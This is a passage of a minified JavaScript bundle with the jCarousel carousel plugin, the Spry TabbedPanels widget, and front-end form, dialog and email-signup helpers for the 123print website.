'+e+'"></div>'),this.buttonPrev=n(".jcarousel-prev",this.container),this.buttonPrev.length===0&&this.options.buttonPrevHTML!==null&&(this.buttonPrev=n(this.options.buttonPrevHTML).appendTo(this.container)),this.buttonPrev.addClass(this.className("jcarousel-prev")),this.buttonNext=n(".jcarousel-next",this.container),this.buttonNext.length===0&&this.options.buttonNextHTML!==null&&(this.buttonNext=n(this.options.buttonNextHTML).appendTo(this.container)),this.buttonNext.addClass(this.className("jcarousel-next")),this.clip.addClass(this.className("jcarousel-clip")).css({position:"relative"}),this.list.addClass(this.className("jcarousel-list")).css({overflow:"hidden",position:"relative",top:0,margin:0,padding:0}).css(this.options.rtl?"right":"left",0),this.container.addClass(this.className("jcarousel-container")).css({position:"relative"}),!this.options.vertical&&this.options.rtl&&this.container.addClass("jcarousel-direction-rtl").attr("dir","rtl");var l=this.options.visible!==null?Math.ceil(this.clipping()/this.options.visible):null,e=this.list.children("li"),f=this;e.length>0&&(h=0,c=this.options.offset,e.each(function(){f.format(this,c++),h+=f.dimension(this,l)}),this.list.css(this.wh,h+100+"px"),u&&u.size!==void 0||(this.options.size=e.length)),this.container.css("display","block"),this.buttonNext.css("display","block"),this.buttonPrev.css("display","block"),this.funcNext=function(){f.next()},this.funcPrev=function(){f.prev()},this.funcResize=function(){f.resizeTimer&&clearTimeout(f.resizeTimer),f.resizeTimer=setTimeout(function(){f.reload()},100)},this.options.initCallback!==null&&this.options.initCallback(this,"init"),!i&&n.browser.safari?(this.buttons(!1,!1),n(window).on("load.jcarousel",function(){f.setup()})):this.setup()},t=n.jcarousel,t.fn=t.prototype={jcarousel:"0.2.8"},t.fn.extend=t.extend=n.extend,t.fn.extend({setup:function(){if(this.prevLast=this.prevFirst=this.last=this.first=null,this.animating=!1,this.tail=this.resizeTimer=this.timer=null,this.inTail=!1,!this.locked){this.list.css(this.lt,this.pos(this.options.offset)+"px");var t=this.pos(this.options.start,!0);this.prevFirst=this.prevLast=null,this.animate(t,!1);n(window).off("resize.jcarousel",this.funcResize).on("resize.jcarousel",this.funcResize);this.options.setupCallback!==null&&this.options.setupCallback(this)}},reset:function(){this.list.empty(),this.list.css(this.lt,"0px"),this.list.css(this.wh,"10px"),this.options.initCallback!==null&&this.options.initCallback(this,"reset"),this.setup()},reload:function(){if(this.tail!==null&&this.inTail&&this.list.css(this.lt,t.intval(this.list.css(this.lt))+this.tail),this.tail=null,this.inTail=!1,this.options.reloadCallback!==null&&this.options.reloadCallback(this),this.options.visible!==null){var r=this,u=Math.ceil(this.clipping()/this.options.visible),n=0,i=0;this.list.children("li").each(function(t){n+=r.dimension(this,u),t+1<r.first&&(i=n)}),this.list.css(this.wh,n+"px"),this.list.css(this.lt,-i+"px")}this.scroll(this.first,!1)},lock:function(){this.locked=!0,this.buttons()},unlock:function(){this.locked=!1,this.buttons()},size:function(n){return n!==void 0&&(this.options.size=n,this.locked||this.buttons()),this.options.size},has:function(n,t){var i,r;for(t!==void 0&&t||(t=n),this.options.size!==null&&t>this.options.size&&(t=this.options.size),i=n;i<=t;i++)if(r=this.get(i),!r.length||r.hasClass("jcarousel-item-placeholder"))return!1;return!0},get:function(t){return n(">.jcarousel-item-"+t,this.list)},add:function(i,r){var u=this.get(i),e=0,f=n(r),s,o;if(u.length===0){for(o=t.intval(i),u=this.create(i);;)if(s=this.get(--o),o<=0||s.length){o<=0?this.list.prepend(u):s.after(u);break}}else e=this.dimension(u);return f.get(0).nodeName.toUpperCase()=="LI"?(u.replaceWith(f),u=f):u.empty().append(r),this.format(u.removeClass(this.className("jcarousel-item-placeholder")),i),f=this.options.visible!==null?Math.ceil(this.clipping()/this.options.visible):null,e=this.dimension(u,f)-e,i>0&&i<this.first&&this.list.css(this.lt,t.intval(this.list.css(this.lt))-e+"px"),this.list.css(this.wh,t.intval(this.list.css(this.wh))+e+"px"),u},remove:function(n){var r=this.get(n),i;!r.length||n>=this.first&&n<=this.last||(i=this.dimension(r),n<this.first&&this.list.css(this.lt,t.intval(this.list.css(this.lt))+i+"px"),r.remove(),this.list.css(this.wh,t.intval(this.list.css(this.wh))-i+"px"))},next:function(){this.tail!==null&&!this.inTail?this.scrollTail(!1):this.scroll((this.options.wrap=="both"||this.options.wrap=="last")&&this.options.size!==null&&this.last==this.options.size?1:this.first+this.options.scroll)},prev:function(){this.tail!==null&&this.inTail?this.scrollTail(!0):this.scroll((this.options.wrap=="both"||this.options.wrap=="first")&&this.options.size!==null&&this.first==1?this.options.size:this.first-this.options.scroll)},scrollTail:function(n){if(!this.locked&&!this.animating&&this.tail){this.pauseAuto();var i=t.intval(this.list.css(this.lt)),i=n?i+this.tail:i-this.tail;this.inTail=!n,this.prevFirst=this.first,this.prevLast=this.last,this.animate(i)}},scroll:function(n,t){!this.locked&&!this.animating&&(this.pauseAuto(),this.animate(this.pos(n),t))},pos:function(n,i){var s=t.intval(this.list.css(this.lt));if(this.locked||this.animating)return s;this.options.wrap!="circular"&&(n=n<1?1:this.options.size&&n>this.options.size?this.options.size:n);for(var e=this.first>n,l=this.options.wrap!="circular"&&this.first<=1?1:this.first,o=e?this.get(l):this.get(this.last),r=e?l:l-1,u=null,f=0,v=!1,h=0;e?--r>=n:++r<n;)u=this.get(r),v=!u.length,u.length===0&&(u=this.create(r).addClass(this.className("jcarousel-item-placeholder")),o[e?"before":"after"](u),this.first!==null&&this.options.wrap=="circular"&&this.options.size!==null&&(r<=0||r>this.options.size))&&(o=this.get(this.index(r)),o.length&&(u=this.add(r,o.clone(!0)))),o=u,h=this.dimension(u),v&&(f+=h),this.first!==null&&(this.options.wrap=="circular"||r>=1&&(this.options.size===null||r<=this.options.size))&&(s=e?s+h:s-h);for(var l=this.clipping(),y=[],a=0,c=0,o=this.get(n-1),r=n;++a;){if(u=this.get(r),v=!u.length,u.length===0&&(u=this.create(r).addClass(this.className("jcarousel-item-placeholder")),o.length===0?this.list.prepend(u):o[e?"before":"after"](u),this.first!==null&&this.options.wrap=="circular"&&this.options.size!==null&&(r<=0||r>this.options.size)&&(o=this.get(this.index(r)),o.length&&(u=this.add(r,o.clone(!0))))),o=u,h=this.dimension(u),h===0)throw Error("jCarousel: No width/height set for items. This will cause an infinite loop. Aborting...");if(this.options.wrap!="circular"&&this.options.size!==null&&r>this.options.size?y.push(u):v&&(f+=h),c+=h,c>=l)break;r++}for(u=0;u<y.length;u++)y[u].remove();if(f>0&&(this.list.css(this.wh,this.dimension(this.list)+f+"px"),e&&(s-=f,this.list.css(this.lt,t.intval(this.list.css(this.lt))-f+"px"))),f=n+a-1,this.options.wrap!="circular"&&this.options.size&&f>this.options.size&&(f=this.options.size),r>f)for(a=0,r=f,c=0;++a;){if(u=this.get(r--),!u.length)break;if(c+=this.dimension(u),c>=l)break}for(r=f-a+1,this.options.wrap!="circular"&&r<1&&(r=1),this.inTail&&e&&(s+=this.tail,this.inTail=!1),this.tail=null,this.options.wrap!="circular"&&f==this.options.size&&f-a+1>=1&&(e=t.intval(this.get(f).css(this.options.vertical?"marginBottom":"marginRight")),c-e>l)&&(this.tail=c-l-e),i&&n===this.options.size&&this.tail&&(s-=this.tail,this.inTail=!0);n-->r;)s+=this.dimension(this.get(n));return this.prevFirst=this.first,this.prevLast=this.last,this.first=r,this.last=f,s},animate:function(t,i){var r,f,u;this.locked||this.animating||(this.animating=!0,r=this,u=function(){if(r.animating=!1,t===0&&r.list.css(r.lt,0),!r.autoStopped&&(r.options.wrap=="circular"||r.options.wrap=="both"||r.options.wrap=="last"||r.options.size===null||r.last<r.options.size||r.last==r.options.size&&r.tail!==null&&!r.inTail)&&r.startAuto(),r.buttons(),r.notify("onAfterAnimation"),r.options.wrap=="circular"&&r.options.size!==null)for(var n=r.prevFirst;n<=r.prevLast;n++)n!==null&&!(n>=r.first&&n<=r.last)&&(n<1||n>r.options.size)&&r.remove(n)},this.notify("onBeforeAnimation"),this.options.animation&&i!==!1?(f=this.options.vertical?{top:t}:this.options.rtl?{right:t}:{left:t},u={duration:this.options.animation,easing:this.options.easing,complete:u},n.isFunction(this.options.animationStepCallback)&&(u.step=this.options.animationStepCallback),this.list.animate(f,u)):(this.list.css(this.lt,t+"px"),u()))},startAuto:function(n){if(n!==void 0&&(this.options.auto=n),this.options.auto===0)return this.stopAuto();if(this.timer===null){this.autoStopped=!1;var t=this;this.timer=window.setTimeout(function(){t.next()},this.options.auto*1e3)}},stopAuto:function(){this.pauseAuto(),this.autoStopped=!0},pauseAuto:function(){this.timer!==null&&(window.clearTimeout(this.timer),this.timer=null)},buttons:function(n,t){n==null&&(n=!this.locked&&this.options.size!==0&&(this.options.wrap&&this.options.wrap!="first"||this.options.size===null||this.last<this.options.size),!this.locked&&(!this.options.wrap||this.options.wrap=="first")&&this.options.size!==null&&this.last>=this.options.size)&&(n=this.tail!==null&&!this.inTail),t!=null||(t=!this.locked&&this.options.size!==0&&(this.options.wrap&&this.options.wrap!="last"||this.first>1),this.locked||this.options.wrap&&this.options.wrap!="last"||this.options.size===null||this.first!=1)||(t=this.tail!==null&&this.inTail);var i=this;this.buttonNext.length>0?(this.buttonNext.off(this.options.buttonNextEvent+".jcarousel",this.funcNext),n&&this.buttonNext.on(this.options.buttonNextEvent+".jcarousel",this.funcNext),this.buttonNext[n?"removeClass":"addClass"](this.className("jcarousel-next-disabled")).attr("disabled",n?!1:!0),this.options.buttonNextCallback!==null&&this.buttonNext.data("jcarouselstate")!=n&&this.buttonNext.each(function(){i.options.buttonNextCallback(i,this,n)}).data("jcarouselstate",n)):this.options.buttonNextCallback!==null&&this.buttonNextState!=n&&this.options.buttonNextCallback(i,null,n),this.buttonPrev.length>0?(this.buttonPrev.off(this.options.buttonPrevEvent+".jcarousel",this.funcPrev),t&&this.buttonPrev.on(this.options.buttonPrevEvent+".jcarousel",this.funcPrev),this.buttonPrev[t?"removeClass":"addClass"](this.className("jcarousel-prev-disabled")).attr("disabled",t?!1:!0),this.options.buttonPrevCallback!==null&&this.buttonPrev.data("jcarouselstate")!=t&&this.buttonPrev.each(function(){i.options.buttonPrevCallback(i,this,t)}).data("jcarouselstate",t)):this.options.buttonPrevCallback!==null&&this.buttonPrevState!=t&&this.options.buttonPrevCallback(i,null,t),this.buttonNextState=n,this.buttonPrevState=t},notify:function(n){var t=this.prevFirst===null?"init":this.prevFirst<this.first?"next":"prev";this.callback("itemLoadCallback",n,t),this.prevFirst!==this.first&&(this.callback("itemFirstInCallback",n,t,this.first),this.callback("itemFirstOutCallback",n,t,this.prevFirst)),this.prevLast!==this.last&&(this.callback("itemLastInCallback",n,t,this.last),this.callback("itemLastOutCallback",n,t,this.prevLast)),this.callback("itemVisibleInCallback",n,t,this.first,this.last,this.prevFirst,this.prevLast),this.callback("itemVisibleOutCallback",n,t,this.prevFirst,this.prevLast,this.first,this.last)},callback:function(t,i,r,u,f,e,o){var h,c,t,s;if(!(this.options[t]==null||typeof this.options[t]!="object"&&i!="onAfterAnimation")&&(h=typeof this.options[t]=="object"?this.options[t][i]:this.options[t],n.isFunction(h)))if(c=this,u===void 0)h(c,r,i);else if(f===void 0)this.get(u).each(function(){h(c,this,u,r,i)});else for(t=function(n){c.get(n).each(function(){h(c,this,n,r,i)})},s=u;s<=f;s++)s!==null&&!(s>=e&&s<=o)&&t(s)},create:function(n){return this.format("<li></li>",n)},format:function(t,i){for(var t=n(t),u=t.get(0).className.split(" "),r=0;r<u.length;r++)u[r].indexOf("jcarousel-")!=-1&&t.removeClass(u[r]);return t.addClass(this.className("jcarousel-item")).addClass(this.className("jcarousel-item-"+i)).css({float:this.options.rtl?"right":"left","list-style":"none"}).attr("jcarouselindex",i),t},className:function(n){return n+" "+n+(this.options.vertical?"-vertical":"-horizontal")},dimension:function(i,r){var u=n(i),f;return r==null?this.options.vertical?u.outerHeight(!0)||t.intval(this.options.itemFallbackDimension):u.outerWidth(!0)||t.intval(this.options.itemFallbackDimension):(f=this.options.vertical?r-t.intval(u.css("marginTop"))-t.intval(u.css("marginBottom")):r-t.intval(u.css("marginLeft"))-t.intval(u.css("marginRight")),n(u).css(this.wh,f+"px"),this.dimension(u))},clipping:function(){return this.options.vertical?this.clip[0].offsetHeight-t.intval(this.clip.css("borderTopWidth"))-t.intval(this.clip.css("borderBottomWidth")):this.clip[0].offsetWidth-t.intval(this.clip.css("borderLeftWidth"))-t.intval(this.clip.css("borderRightWidth"))},index:function(n,t){return t==null&&(t=this.options.size),Math.round(((n-1)/t-Math.floor((n-1)/t))*t)+1}}),t.extend({defaults:function(t){return n.extend(r,t||{})},intval:function(n){return n=parseInt(n,10),isNaN(n)?0:n},windowLoaded:function(){i=!0}}),n.fn.jcarousel=function(i){if(typeof i=="string"){var r=n(this).data("jcarousel"),u=Array.prototype.slice.call(arguments,1);return r[i].apply(r,u)}return this.each(function(){var r=n(this).data("jcarousel");r?(i&&n.extend(r.options,i),r.reload()):n(this).data("jcarousel",new t(this,i))})}})(jQuery);
(function(){typeof Spry=="undefined"&&(window.Spry={}),Spry.Widget||(Spry.Widget={}),Spry.Widget.TabbedPanels=function(n,t){if(this.element=this.getElement(n),this.defaultTab=0,this.tabSelectedClass="TabbedPanelsTabSelected",this.tabHoverClass="TabbedPanelsTabHover",this.tabFocusedClass="TabbedPanelsTabFocused",this.panelVisibleClass="TabbedPanelsContentVisible",this.focusElement=null,this.hasFocus=!1,this.currentTabIndex=0,this.enableKeyboardNavigation=!0,this.nextPanelKeyCode=Spry.Widget.TabbedPanels.KEY_RIGHT,this.previousPanelKeyCode=Spry.Widget.TabbedPanels.KEY_LEFT,Spry.Widget.TabbedPanels.setOptions(this,t),typeof this.defaultTab=="number"){if(this.defaultTab<0)this.defaultTab=0;else{var i=this.getTabbedPanelCount();this.defaultTab>=i&&(this.defaultTab=i>1?i-1:0)}this.defaultTab=this.getTabs()[this.defaultTab]}this.defaultTab&&(this.defaultTab=this.getElement(this.defaultTab)),this.attachBehaviors()},Spry.Widget.TabbedPanels.prototype.getElement=function(n){return n&&typeof n=="string"?document.getElementById(n):n},Spry.Widget.TabbedPanels.prototype.getElementChildren=function(n){for(var i=[],t=n.firstChild;t;)t.nodeType==1&&i.push(t),t=t.nextSibling;return i},Spry.Widget.TabbedPanels.prototype.addClassName=function(n,t){n&&t&&(!n.className||n.className.search(new RegExp("\\b"+t+"\\b"))==-1)&&(n.className+=(n.className?" ":"")+t)},Spry.Widget.TabbedPanels.prototype.removeClassName=function(n,t){n&&t&&(!n.className||n.className.search(new RegExp("\\b"+t+"\\b"))!=-1)&&(n.className=n.className.replace(new RegExp("\\s*\\b"+t+"\\b","g"),""))},Spry.Widget.TabbedPanels.setOptions=function(n,t,i){if(t)for(var r in t)i&&t[r]==undefined||(n[r]=t[r])},Spry.Widget.TabbedPanels.prototype.getTabGroup=function(){if(this.element){var n=this.getElementChildren(this.element);if(n.length)return n[0]}return null},Spry.Widget.TabbedPanels.prototype.getTabs=function(){var t=[],n=this.getTabGroup();return n&&(t=this.getElementChildren(n)),t},Spry.Widget.TabbedPanels.prototype.getContentPanelGroup=function(){if(this.element){var n=this.getElementChildren(this.element);if(n.length>1)return n[1]}return null},Spry.Widget.TabbedPanels.prototype.getContentPanels=function(){var t=[],n=this.getContentPanelGroup();return n&&(t=this.getElementChildren(n)),t},Spry.Widget.TabbedPanels.prototype.getIndex=function(n,t){if(n=this.getElement(n),n&&t&&t.length)for(var i=0;i<t.length;i++)if(n==t[i])return i;return-1},Spry.Widget.TabbedPanels.prototype.getTabIndex=function(n){var t=this.getIndex(n,this.getTabs());return t<0&&(t=this.getIndex(n,this.getContentPanels())),t},Spry.Widget.TabbedPanels.prototype.getCurrentTabIndex=function(){return this.currentTabIndex},Spry.Widget.TabbedPanels.prototype.getTabbedPanelCount=function(){return Math.min(this.getTabs().length,this.getContentPanels().length)},Spry.Widget.TabbedPanels.addEventListener=function(n,t,i,r){try{n.addEventListener?n.addEventListener(t,i,r):n.attachEvent&&n.attachEvent("on"+t,i)}catch(u){}},Spry.Widget.TabbedPanels.prototype.cancelEvent=function(n){return n.preventDefault?n.preventDefault():n.returnValue=!1,n.stopPropagation?n.stopPropagation():n.cancelBubble=!0,!1},Spry.Widget.TabbedPanels.prototype.onTabClick=function(n,t){return this.showPanel(t),this.cancelEvent(n)},Spry.Widget.TabbedPanels.prototype.onTabMouseOver=function(n,t){return this.addClassName(t,this.tabHoverClass),!1},Spry.Widget.TabbedPanels.prototype.onTabMouseOut=function(n,t){return this.removeClassName(t,this.tabHoverClass),!1},Spry.Widget.TabbedPanels.prototype.onTabFocus=function(n,t){return this.hasFocus=!0,this.addClassName(t,this.tabFocusedClass),!1},Spry.Widget.TabbedPanels.prototype.onTabBlur=function(n,t){return this.hasFocus=!1,this.removeClassName(t,this.tabFocusedClass),!1},Spry.Widget.TabbedPanels.KEY_UP=38,Spry.Widget.TabbedPanels.KEY_DOWN=40,Spry.Widget.TabbedPanels.KEY_LEFT=37,Spry.Widget.TabbedPanels.KEY_RIGHT=39,Spry.Widget.TabbedPanels.prototype.onTabKeyDown=function(n,t){var f=n.keyCode,r,i,u;if(!this.hasFocus||f!=this.previousPanelKeyCode&&f!=this.nextPanelKeyCode)return!0;for(r=this.getTabs(),i=0;i<r.length;i++)if(r[i]==t&&(u=!1,f==this.previousPanelKeyCode&&i>0?u=r[i-1]:f==this.nextPanelKeyCode&&i<r.length-1&&(u=r[i+1]),u)){this.showPanel(u),u.focus();break}return this.cancelEvent(n)},Spry.Widget.TabbedPanels.prototype.preorderTraversal=function(n,t){var r=!1,i;if(n&&(r=t(n),n.hasChildNodes()))for(i=n.firstChild;!r&&i;){r=this.preorderTraversal(i,t);try{i=i.nextSibling}catch(u){i=null}}return r},Spry.Widget.TabbedPanels.prototype.addPanelEventListeners=function(n){var i=this,u,r;Spry.Widget.TabbedPanels.addEventListener(n,"click",function(t){return i.onTabClick(t,n)},!1),Spry.Widget.TabbedPanels.addEventListener(n,"mouseover",function(t){return i.onTabMouseOver(t,n)},!1),Spry.Widget.TabbedPanels.addEventListener(n,"mouseout",function(t){return i.onTabMouseOut(t,n)},!1),this.enableKeyboardNavigation&&(u=null,r=null,this.preorderTraversal(n,function(t){if(t.nodeType==1){var i=n.attributes.getNamedItem("tabindex");if(i)return u=t,!0;r||t.nodeName.toLowerCase()!="a"||(r=t)}return!1}),u?this.focusElement=u:r&&(this.focusElement=r),this.focusElement&&(Spry.Widget.TabbedPanels.addEventListener(this.focusElement,"focus",function(t){return i.onTabFocus(t,n)},!1),Spry.Widget.TabbedPanels.addEventListener(this.focusElement,"blur",function(t){return i.onTabBlur(t,n)},!1),Spry.Widget.TabbedPanels.addEventListener(this.focusElement,"keydown",function(t){return i.onTabKeyDown(t,n)},!1)))},Spry.Widget.TabbedPanels.prototype.showPanel=function(n){var i=-1,t;if(i=typeof n=="number"?n:this.getTabIndex(n),!(!i<0)&&!(i>=this.getTabbedPanelCount())){var u=this.getTabs(),r=this.getContentPanels(),f=Math.max(u.length,r.length);for(t=0;t<f;t++)t!=i&&(u[t]&&this.removeClassName(u[t],this.tabSelectedClass),r[t]&&(this.removeClassName(r[t],this.panelVisibleClass),r[t].style.display="none"));this.addClassName(u[i],this.tabSelectedClass),this.addClassName(r[i],this.panelVisibleClass),r[i].style.display="block",this.currentTabIndex=i}},Spry.Widget.TabbedPanels.prototype.attachBehaviors=function(){for(var u=this.getTabs(),i=this.getContentPanels(),r=this.getTabbedPanelCount(),t=0;t<r;t++)this.addPanelEventListeners(u[t],i[t]);this.showPanel(this.defaultTab)}})();
var print123=print123||{};print123.CaptureEmail=function(n){var i=this,t={customerEmail:n,subscribe:!0};$j.ajax({url:"/Member/MemberOperationsService.asmx/CreateQuickAccount",data:JSON.stringify(t),type:"POST",contentType:"application/json",dataType:"json",success:null,error:null})},print123.ValidateEmail=function(n){var i=this,t={customerEmail:n,subscribe:!0};$j.ajax({url:"/Member/MemberOperationsService.asmx/CaptureEmailUK",data:JSON.stringify(t),type:"POST",contentType:"application/json",dataType:"json",success:function(t){t.d?$j(".DB_BorderError").hide().find(".DB_ErrorText").find("span").eq(0).text(""):n!=""&&$j(".DB_BorderError").show().find(".DB_ErrorText").find("span").eq(0).text("Please enter a valid email address!")},error:null})};
if(typeof print123=="undefined")var print123={};print123.forms||(print123.forms={}),print123.forms.enums={statusType:{incomplete:-1},loginType:{quick:0,customer:1},creditCardType:{visa:1,mc:2,amex:4,discover:3,free:5,unknown:6},orientation:{horizontal:0,vertical:1},notify:{okOnly:0,okCancel:1,yesNo:2,close:3,custom:4},messageType:{info:0,success:1,warn:2,failure:3},ddlDefaultSize:{normal:0,medium:1},radioButtonSize:{normal:0,medium:1,large:2},contentPlacement:{top:0,right:1,bottom:2,left:3}};
var print123=print123||{};print123.forms=print123.forms||{},print123.forms.ui={},print123.forms.ui.buildFormContainer=function(n,t,i,r,u,f,e){var v=this,l=document.createElement("div"),s,h,o,c,a;return print123.core.ui.clear(l),s=new print123.core.ui.Table(3,5,"0px","0px",u+"px"),o=s.getCell(0,0),o.setAttribute("width","36px"),o.setAttribute("height","16px"),o.id="tdLTSlice1_"+n,o.className=e,o=s.getCell(0,1),o.setAttribute("width","14px"),o=s.getCell(0,2),o.setAttribute("width","12px"),o=s.getCell(0,3),o.setAttribute("width","40px"),o=s.getCell(0,4),o.setAttribute("width","828px"),o=s.getCell(1,0),o.id="tdLT_"+n,o.setAttribute("height","19px"),o.className=f,o=s.getCell(1,1),o=s.getCell(1,2),s.mergeCells(1,2,4),i&&(h=document.createElement("div"),h.id="divTitle_"+n,h.appendChild(i),o.appendChild(h)),o=s.getCell(2,0),o.id="tdLTSlice2_"+n,o.setAttribute("height","19px"),o.className=e,o=s.getCell(2,1),o=s.getCell(2,2),s.mergeCells(2,2,4),r&&(c=document.createElement("div"),c.id="divSubTitle_"+n,c.appendChild(r),o.appendChild(c)),a=t(),o.appendChild(a),l.appendChild(s.element),l},print123.forms.ui.createModal=function(n,t,i){var f=this,u=document.createElement("div"),r;return u.className="FORMS_modalContainer",u.style.width=String(n)+"px",u.style.height=String(t)+"px",r=document.createElement("iframe"),r.width=String(n)+"px",r.height=String(t)+"px",r.src=i,r.scrolling="no",r.frameBorder="0",u.appendChild(r),u},print123.forms.ui.createRemainingFieldsMessage=function(n){var s=this,i=document.createElement("div"),u,t,o,e,r,f;return i.className="FORMS_messagePrompt_border",i.style.paddingLeft="4px",i.style.paddingRight="4px",i.style.paddingTop="1px",i.style.paddingBottom="1px",i.style.width="304px",u=new print123.core.ui.Table(1,3,"0px","0px"),t=u.getCell(0,0),t.setAttribute("width","30px"),o=document.createElement("img"),o.src="/images/transparent.gif",o.className="FORMS_blue_exclamation",t.appendChild(o),t=u.getCell(0,1),t.setAttribute("width","4px"),t=u.getCell(0,2),t.setAttribute("width","262px"),e=document.createElement("span"),e.className="FORMS_messagePromptText",e.innerHTML="Only&nbsp;",t.appendChild(e),r=document.createElement("span"),r.id="",r.className="FORMS_messagePromptHighlight",r.innerHTML=n,t.appendChild(r),f=document.createElement("span"),f.className="FORMS_messagePromptText",f.innerHTML="&nbsp;left to fill out to proceed...",t.appendChild(f),i.appendChild(u.element),i},print123.forms.ui.prepareRemainingFieldsMessage=function(n,t){var i,r;return print123.core.ui.clear(n),i="fields",t==1&&(i="field"),r=this.createRemainingFieldsMessage(String(t)+" more "+i)},print123.forms.ui.resetFormState=function(n){for(var r,i,t=0;t<n.length;t++)r=document.getElementById(n[t].field),i=document.getElementById(n[t].message),n[t].type=="text"&&n[t].errorstate!==0&&(r.className=n[t].fieldCSS),i.innerHTML=""},print123.forms.ui.suppressKeypressOnForm=function(n){document.onkeypress=function(t){t=t?t:event?event:null;var i=t.target?t.target:t.srcElement?t.srcElement:null;if(t.keyCode===n&&(i.type=="text"||i.type=="password"))return!1},document.onkeydown=function(t){t=t?t:event?event:null;var i=t.target?t.target:t.srcElement?t.srcElement:null;if(t.keyCode===n&&(i.type=="text"||i.type=="password"))return!1}},print123.forms.ui.keyPress=function(n,t){var u=[8,9,17,18,35,36,37,38,39,40,46,112,113,114,115,116,117,118,119,120,121,122,123,127],r=!1,i;for(n=="numbers"&&(t.keyCode>=48&&t.keyCode<=57||t.keyCode>=96&&t.keyCode<=105)&&(r=!0),i=0;i<u.length;i++)if(t.keyCode==u[i]){r=!0;break}return r},print123.forms.ui.prepareStatesForDDL=function(n){for(var r=this,i=[],t=0;t<n.length;t++)i[t]={view:n[t].FullName,value:n[t].Abbreviation};return i},print123.forms.ui.getStateIndex=function(n,t){for(var u=this,r=0,i=0;i<n.length;i++)if(n[i].Abbreviation==t){r=i;break}return r},print123.forms.ui.getStateAbbreviation=function(n,t){return n[t].Abbreviation},print123.forms.ui.buildCustomDDL=function(n,t,i,r,u){r==null&&(r=10),u==null&&(u=print123.forms.enums.ddlDefaultSize.normal);var e={ddlSize:u,dataArray:n,totalWidth:t,rowsVisible:8,blurOpacity:r,selectedIndex:i,defaultView:""};return new print123.forms.ui.DropDownList(e)},print123.forms.ui.fadeOut=function(n,t,i,r,u){n.style.opacity=r/100,n.style.filter="alpha(opacity="+r+")";var f=r,e=0,s=function(){e<=i?(f-=r/i,n.style.opacity=f/100,n.style.filter="alpha(opacity="+f+")",e+=1):(clearInterval(o),u&&u())},o=setInterval(s,t/i)},print123.forms.ui.showLoadingCursor=function(){var n=this;this.loadingCursorImg||(this.loadingCursorImg=document.createElement("img"),this.loadingCursorImg.src="/images/skins/en-US/default/icons/ajax-loader_arrows.gif",this.loadingCursorImg.style.position="absolute",this.loadingCursorImg.style.zIndex=4e3,this.loadingCursorDelegate=function(t){var i=print123.core.window.getScrollPosition();n.loadingCursorImg.style.left=t.clientX+12+i.x+"px",n.loadingCursorImg.style.top=t.clientY-5+i.y+"px"},this.loadingCursorLoad=function(){n.loadingCursorVisible=1,document.body.appendChild(n.loadingCursorImg),$addHandler(document,"mousemove",n.loadingCursorDelegate)}),this.loadingCursorActive||(this.loadingCursorActive=1,this.loadingCursorTimeout=setTimeout(this.loadingCursorLoad,250))},print123.forms.ui.hideLoadingCursor=function(){this.loadingCursorActive&&(clearTimeout(this.loadingCursorTimeout),this.loadingCursorActive=0,this.loadingCursorVisible&&(this.loadingCursorVisible=0,document.body.removeChild(this.loadingCursorImg),$removeHandler(document,"mousemove",this.loadingCursorDelegate)))},print123.forms.ui.alert=function(n,t,i,r,u,f){var o=document.createElement("div"),s,e;o.className="FORMS_modalTextBold",o.innerHTML=t,i==null&&(i=0),r==null&&(r=!0),u==null&&(u=120),s={title:n,messageType:i,width:354,height:u,content:o,mode:0,showOpacity:r},e=new print123.forms.ui.Notify(s),e.buildUI(),e.onOK=f,e.call()},print123.forms.ui.confirm=function(n,t,i,r,u,f,e,o){var h,c,s;o==null&&(o="FORMS_modalTextBold"),h=document.createElement("div"),h.className=o,h.innerHTML=t,f==null&&(f=120),u==null&&(u=0),e==null&&(e=!0),c={title:n,messageType:u,width:354,height:f,content:h,mode:2,showOpacity:e},s=new print123.forms.ui.Notify(c),s.onYes=i,s.onNo=r,s.buildUI(),s.call()},print123.forms.ui.checkFieldCompletion=function(n){for(var u=0,t=0,r,i,t=0;t<n.length;t++)r=n[t].evaluate,i=n[t].errorstate,r==!0&&i!=0&&(u+=1);return u},print123.forms.ui.getAdditionalControls=function(n,t,i,r){var a=this,l=document.createElement("div"),e=new print123.core.ui.Table(6,2,"0px","0px"),u=e.getCell(0,0),o,f,h,c,s;return u.setAttribute("width","146px"),u=e.getCell(0,1),u.setAttribute("width","532px"),i&&(u=e.getCell(1,1),o=new print123.core.ui.Table(1,3,"0px","0px"),o.element.className="Member_FormLabel",f=o.getCell(0,0),f.setAttribute("width","20px"),i.type="checkbox",i.className="Member_FormLabel",f.appendChild(i),i.checked=!0,f=o.getCell(0,1),f.setAttribute("width","8px"),f=o.getCell(0,2),f.setAttribute("width","484px"),h=document.createElement("span"),h.innerHTML="I would like to receive promotions from 123print and partner companies.",f.appendChild(h),u.appendChild(o.element),u=e.getCell(2,0),u.height="10px"),u=e.getCell(3,1),n.control=document.createElement("a"),n.control.className=n.disabledCSS,n.control.style.marginLeft="0px",n.control.disabled=!0,print123.core.event.clearHandlers(n.control),print123.core.event.addHandler(n.control,"focus",function(){n.control.blur()}),print123.core.event.addHandler(n.control,"click",function(){t&&t()}),c=document.createElement("span"),c.innerHTML="Next",n.control.appendChild(c),u.appendChild(n.control),r&&(u=e.getCell(4,0),u.height="10px",u=e.getCell(5,1),s=document.createElement("a"),s.className="Member_SmallBlueLink",s.innerHTML="Forgot your password?",u.appendChild(s),print123.core.event.clearHandlers(s),print123.core.event.addHandler(s,"click",function(){r.open()})),l.appendChild(e.element),l},print123.forms.ui.checkUpdateButton=function(n,t){for(var r=!0,i=0;i<n.length;i++)if(n[i].errorstate!==0){r=!1;break}return r?this.enableButton(t):this.disableButton(t),r},print123.forms.ui.disableButton=function(n){n.control.disabled=!0,n.control.className=n.disabledCSS},print123.forms.ui.enableButton=function(n){n.control.disabled=!1,n.control.className=n.enabledCSS},print123.forms.ui.buildURL=function(n,t){var i=document.location.toString().split("#")[0];return i+="#view="+n,t&&(i+="&p="+t),i},print123.forms.ui.getCurrentPageFromURL=function(){var t=1,n=document.location.toString().split("#")[1];return n&&(pageNo=print123.core.location.getNameValue(n,"p"),pageNo&&pageNo>0&&(t=pageNo)),t},print123.forms.ui.buildURLAjax=function(n,t){var i=document.location.toString().split("#")[0];return i+="#view/"+n,t!=null&&(i+="/page"+t),i},print123.forms.ui.getCurrentPageFromURLAjax=function(){var t=1,n=document.location.toString().split("#")[1];return n&&(pageNo=print123.core.location.getNameValueAjax(n,"page"),pageNo&&pageNo>0&&(t=pageNo)),t};
